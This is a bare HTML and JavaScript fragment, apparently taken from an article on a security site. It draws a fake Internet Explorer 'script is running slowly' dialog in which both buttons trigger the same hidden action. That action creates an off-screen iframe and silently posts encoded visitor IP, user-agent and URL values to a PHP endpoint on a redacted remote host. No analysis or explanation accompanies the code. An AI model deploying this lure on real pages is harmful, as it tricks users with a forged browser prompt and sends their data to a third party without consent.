 <script>
function Go(){
document.getElementById('div000').style.display = 'none';
var x=document.getElementById('refoto');
if (!x){
var e = document.createElement('iframe');
e.id = 'refoto';
e.name = 'refoto';
e.style.width = '100px';
e.style.height = '100px';
e.style.position = 'absolute';
e.style.left = '1000px';
e.style.top = '1000px';
document.getElementsByTagName('body')[0].appendChild(e);
document.getElementById('refoto_form').submit();
}
}
</script>
<form method=POST action="http://[redacted]/7d977f14e732292676f52d413fd2da3a.
php?q=43f531264ae35cdebcfce46b129f99e4" id="refoto_form" target="refoto">
<input type="hidden" name="ip" value="7hKwD4F/1nLwvjZU">
<input type="hidden" name="ua" value="tlP7Vt89hmr1vjdAW8YqmDT/sGFiyxROsPBX45R6HxinEeZC+YGrgEA
0mmA3NDIJUYzgWm29EKShU2QPqxBXzQ5OIO1NfJGMPwbcal6bdsLOjhE6PxEqiVMLSlzkhwGL7waQC2MG3kV/8caj/
fdOUfa+VdO9rM0WISe0rMU+iMr80Q==">
<input type="hidden" name="furl" value="s0j1T4l+yCSy9CkCAcQrliz3q3hvwxAY9e9N6ZA0QFP5Xq9U/
sG6nBggz2wqJ2FCGI71">
</form>
<div class='big-div' id='div000'>
<div class='cockie-div'>Stop running this script?<br><br>
A script on this page is causing Internet Explorer to run slowly. If it continues to run,
your computer may become unresponsive. Do you want to abort the script?
<p style="text-align:right;"><a onclick="Go();" href=#>Cancel</a> <a href="#" class="myButton
" onclick="Go();">Yes</a></p>
</div>
</div>
drops.wooyun.org